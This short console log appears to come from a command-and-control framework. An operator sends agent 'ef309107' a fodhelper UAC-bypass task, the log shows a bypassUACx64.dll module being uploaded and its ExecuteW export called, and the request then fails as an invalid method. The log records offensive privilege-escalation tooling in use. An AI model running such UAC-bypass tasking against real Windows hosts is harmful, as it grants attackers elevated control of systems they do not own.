 ef309107 > bypassuac method1=fodhelper cmd
method1=fodhelper
cmd
{'agent_id': 'ef309107',
 'input_args': 'cmd',
 'path': 'cli\\modules\\uacbypass\\bypassUACx64.dll',
 'type': 12}
{'message': 'OK'}
ef309107 >
{"message":"error"}
{"agent_id":"ef309107","file_id":"0ef57832","id":"20b4c5b5","input":"cmd","status":2,"type":12}
[+] Upload Started
[+] next chunk id = 0
[+] total chunks remaining = 0
[+] value of i = 0
20268
C:\Windows\system32[+] Calling exported functon - ExecuteW
[+] Input: cmd
[!] Request Failed ! Invalid method
{"agent_id":"ef309107","id":"20b4c5b5","result":"","status":5}